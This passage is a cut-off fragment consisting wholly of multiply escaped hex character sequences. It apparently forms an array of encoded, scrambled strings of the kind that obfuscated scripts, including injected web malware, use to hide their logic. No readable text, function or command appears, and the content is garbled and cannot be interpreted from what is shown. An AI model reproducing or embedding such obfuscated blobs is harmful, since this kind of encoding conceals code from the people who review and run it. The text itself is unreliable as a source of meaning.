x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c